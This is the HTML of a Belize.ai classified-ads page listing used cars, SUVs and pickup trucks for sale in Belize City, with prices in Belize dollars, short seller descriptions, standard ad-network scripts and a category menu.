                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2011 ford edge limited edition...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2019-jac-turbo-diesel-pickup/1775" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1775" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1775_2f82b174-5316-4a43-a7cb-75efe8e1cd29.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $30,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2019 JAC Turbo Diesel pickup</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $30,000.00</span>
                              <div class="adTitle noUnderline font11">2019 JAC Turbo Diesel pickup</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2019 JAC Turbo Diesel

This is a 4 cylinder turbo deisel pickup truck, with a 2.8L engine. It is a 4x4 manual with a 6 speed transmisson.

 It already has a tow hitch system installed ready for towing...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/for-sale-2008-gmc-acadia-limited-edition/1772" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1772" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1772_52a82fed-bf6e-4756-98df-0225cc7a6b41.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $16,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">For sale: 2008 GMC Acadia Limited Edition</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $16,000.00</span>
                              <div class="adTitle noUnderline font11">For sale: 2008 GMC Acadia Limited Edition</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Excellent SUV for sale for these Easter holidays. 

2008 GMC Acadia Limited Edition

Fully loaded! 

Leather interior  

Spacious for 7 passenger

Asking price 16000 OBO...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2020-gmc-terrain/1725" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1725" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1725_4e5dc84d-f969-4898-9047-0a56c3184d84.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $42,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2020 GMC TERRAIN</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $42,000.00</span>
                              <div class="adTitle noUnderline font11">2020 GMC TERRAIN</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">ðŸ”¥ðŸ2020 GMC TERRAINðŸðŸ”¥
It is a 4 door suv with a 1.5L inline 4 Cylinder engine.

WITH ONLY 14K MILES!

It can seat 5 people comfortably. It has a touch screen reverse camer...</div>
                </div>

        </div>
</div>
</a><div style="background-color: #FFFFFF;width: 100%; padding: 0px 0 40px 0; margin: 0 0 40px 0"><div style="width: 100%; padding: 0px 0;text-align: center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="9771052111"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><a href="/belizecity/cars-trucks/2015-kia-sorento-dealer-bought-and-serviced/1710" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1710" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1710_37908ee8-6286-422e-93ec-bcb9f0370011.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $37,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2015 KIA SORENTO - dealer bought and serviced</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $37,000.00</span>
                              <div class="adTitle noUnderline font11">2015 KIA SORENTO - dealer bought and serviced</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">ðŸ2015 KIA SORENTO!!!ðŸ

DEALER BOUGHT AND SERVICED

This is a full sized SUV with a 2.2L 4 Cylinder engine.

It is a CRD.I and  can hold up to 7 people comfortably. 

Has power windows wi...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2018-toyota-4runner-xp-predator/1701" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1701" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1701_c7ec0fc8-7e08-4da2-aa95-d9eb4616da13.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $85,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2018 Toyota 4runner XP PREDATOR</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $85,000.00</span>
                              <div class="adTitle noUnderline font11">2018 Toyota 4runner XP PREDATOR</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Only @ Pol's Auto Sale! 

Introducing this one of a kind 2018 Toyota 4 runner XP PREDATOR with only 25K miles for $85,000 BZD!

Inbox/whatsapp/call: 
600-4238
605-8254...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2016-gmc-canyon-4x4-edition/1700" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1700" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1700_3ec84f53-24f2-4f39-9d4a-6c7ff5558f78.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $39,500.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2016 GMC Canyon - 4x4 edition</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $39,500.00</span>
                              <div class="adTitle noUnderline font11">2016 GMC Canyon - 4x4 edition</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">For sales 2016 GMC Canyon pick up truck with a  3.6 liter V6 engine.

Does great on gas and only has 
80,000 original miles.

This pickup has a custom sprayed in Bedliner and tailgate assist.

It is t...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2016-dodge-challenger-coupe/1693" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1693" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1693_c9e1540b-505d-4e61-94ec-e2abec5f4a3b.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $33,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2016 DODGE CHALLENGER COUPE</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $33,000.00</span>
                              <div class="adTitle noUnderline font11">2016 DODGE CHALLENGER COUPE</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">ðŸ2016 DODGE CHALLENGER COUPEðŸ
  
This Dodge Challenger is a powerful 6 Cylinder with a 3.2 fuel saver engine with ONLY 49k miles!!!

It is a 2 door coupe finish with black leather interi...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/for-sale-2013-ford-escape-se/1691" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1691" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1691_007ad978-e953-4c80-8e85-f015e047c723.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $21,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">For sale: 2013 FORD ESCAPE SE</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $21,000.00</span>
                              <div class="adTitle noUnderline font11">For sale: 2013 FORD ESCAPE SE</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2013 FORD ESCAPE SE

MILEAGE 128k miles 

4 cylinder 1.6L eco boost turbocharged 
MPG 23 city / 31 highway 

7â€ touch screen display with Ford sync , auxiliary , Bluetooth. Usb connection. 

Fro...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2003-toyota-4runner-recently-fully-serviced/1689" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1689" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1689_cd5409df-e600-446f-82b4-3dffd4b7e04a.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $17,500.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2003 TOYOTA 4RUNNER - recently fully serviced</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $17,500.00</span>
                              <div class="adTitle noUnderline font11">2003 TOYOTA 4RUNNER - recently fully serviced</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">ðŸ2003 TOYOTA 4RUNNERðŸ

Deal of a Lifetime!!!

This is 6 Cylinder suv with a 4.0L engine. 

It is the semiloaded version with grey leather seating interior, with only 158k miles. 

Comes ...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/for-sale-2017-chevrolet-silverado-c1500/1683" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1683" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1683_97262fd7-71e3-46e4-85be-a68256794ae8.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $57,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">For Sale: 2017 Chevrolet Silverado C1500</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $57,000.00</span>
                              <div class="adTitle noUnderline font11">For Sale: 2017 Chevrolet Silverado C1500</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">ðŸ2017 CHEVROLET SILVERADO C1500 pickup truck.ðŸ
 
Mint condition chevy truck with only 43,000 original miles on it!

It is powered by a powerful, but yet efficient 4.3L, 6 Cylinder gasoli...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2002-mitsubishi-montero-suv/1677" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1677" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1677_264fd200-a36c-4132-974a-ace794a6a155.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $9,500.00</div>
                                        <!-- <div class="previewAdBy">owner</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2002 Mitsubishi Montero SUV</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $9,500.00</span>
                              <div class="adTitle noUnderline font11">2002 Mitsubishi Montero SUV</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2002 Mitsubishi Montero SUV fully loaded AC 4x4 with a 3.0 v6 auto trans tuch screen deck in verygood condition so plz feel free inbox or call us for more info...</div>
                </div>

        </div>
</div>
</a></div>

<div class="accordion">
 
    
        <div class="textCenter" style="width: 100%">
        <div class="fb-page text-center" 
data-href="https://www.facebook.com/BelizeCars/" 
data-tabs="" data-width="" data-height="" data-small-header="false" 
data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/BelizeCars/" class="fb-xfbml-parse-ignore">
<a href="https://www.facebook.com/BelizeCars">Belize Cars</a></blockquote>
</div>      </div> 

      <div class="width100 stickyItem" style="padding: 40px 0 0 0;">    
                    <div style="width: 100%; padding: 0px 0;text-align: center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_general_display -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="6190899753"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>      </div>

</div>

</div>


<div class="width95">


<div class="paginationContainer">


<!-- PART: PAGE 1 -->      
<a href="/belizecity/cars-trucks/c32" class="pageBox selectedPage">
        <div>
            1
        </div>
 </a>




<a href="/belizecity/cars-trucks/c32/page2" class="pageBox ">
       
            2        
    </a>


<a href="/belizecity/cars-trucks/c32/page3" class="pageBox ">
       
            3        
    </a>


<a href="/belizecity/cars-trucks/c32/page4" class="pageBox ">
       
            4        
    </a>


<a href="/belizecity/cars-trucks/c32/page5" class="pageBox ">
       
            5        
    </a>


<a href="/belizecity/cars-trucks/c32/page6" class="pageBox ">
       
            6        
    </a>


<a href="/belizecity/cars-trucks/c32/page7" class="pageBox ">
       
            7        
    </a>


<a href="/belizecity/cars-trucks/c32/page8" class="pageBox ">
       
            8        
    </a>


<a href="/belizecity/cars-trucks/c32/page9" class="pageBox ">
       
            9        
    </a>


<a href="/belizecity/cars-trucks/c32/page10" class="pageBox ">
       
            10        
    </a>

  
    

    
<div class="nextLink"><a href="/belizecity/cars-trucks/c32/page2">Next</a></div>


</div>
<div class="width100">    
        <div style="width: 100%; padding: 0px 0;text-align: center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_general_display -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="6190899753"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<!-- 
<div class="footer">
        <div class="footer-info">
            <div>2026 &copy; <A href="#">Belize.ai</A></div>
            <div>Classified ads listings for Belize, Central America.</div>
        </div>
</div> -->
<!-- close main container -->
</div>


<div style="width: 90%;margin: 0 auto; text-align: center;padding: 100px 0 50px 0;">
               
                                                <div class="appIconDiv">
                                                        <div class="appStoreIcon">
                                                                <a href="https://play.google.com/store/apps/details?id=ai.belize.buysell" target="_blank"><img src="/images/google-play.png" class="img"></a>
                                                        </div>

                                                        <div class="appStoreIcon">
                                                                <a href="https://apps.apple.com/ca/app/belize-ai-buy-sell/id1542084216" target="_blank"><img src="/images/apple-app-store.png" class="img"></a>
                                                        </div>
                                                </div>
        <div style="margin:0 0 15px 0">
          <a href="/app">Install the Belize.ai Buy & Sell app</a> or contact us at <A href="mailto:webmaster@belize.ai">webmaster@belize.ai</A> to get your ads listed FREE.
        </div>
        <div>&copy; 2026          <a href="https://belize.ai">Belize.ai</a>
        </div>
        <div>
          Classified ads listings for Belize, Central America.
        </div>

        <div style="margin:0 0 15px 0">
          <span><a href="/aboutus">About Us</a></span>&nbsp;|&nbsp;
          <span><a href="/contactus">Contact Us</a></span>&nbsp;|&nbsp;
          <span><a href="/privacypolicy">Privacy Policy</a></span>
        </div>
    



 </div>
     

      
<!-- footer links -->
     
        </div>



      		<!-- The Modal -->
    <div id="modal_buy-sell" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Buy & Sell</h2>
								<div class="modalSeeAll"><a href="/belizecity/buy-sell/">See all in Buy & Sell</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/arts-collectibles/c1"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Arts & Collectibles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/audio/c2"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Audio
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/baby-items/c3"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Baby Items
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/bikes/c4"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Bikes
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/books/c5"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Books
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/business-industrial/c6"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Business & Industrial
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/camera-video/c7"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cameras & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/pets-livestock/c8"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Pets & Livestock
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/clothing/c9"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/computers/c10"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Computers
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/computer-accessories/c11"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Computer Accessories
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/electronics/c12"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Electronics
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/free-stuff/c13"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Free Stuff
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/furniture/c14"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Furniture
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/food-meals/c15"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Food & Meals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/health-beauty/c16"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Health & Beauty
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/hobbies-crafts/c17"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Hobbies & Crafts
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-appliances/c18"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home Appliances
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-indoor/c19"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home - Indoor
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-outdoor/c20"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home - Outdoor & Garden
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-renovation/c21"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home Renovation Materials
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/jewellery-watches/c22"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Jewellery & Watches
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/musical-intruments/c23"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Musical Instruments
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/phones/c24"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Phones
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/sporting-goods-exercise/c25"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Sporting Goods & Exercise
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tickets/c26"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tickets
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tools/c27"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tools
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/toys-games/c28"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Toys & Games
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tvs-video/c29"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">TVs & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/video-games-consoles/c30"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Video Games & Consoles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-buy-sell/c31"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/outdoors-fishing-camping/c90"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Outdoors, Fishing & Camping
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/prepaid-giftcards/c110"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Prepaid & Giftcards
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
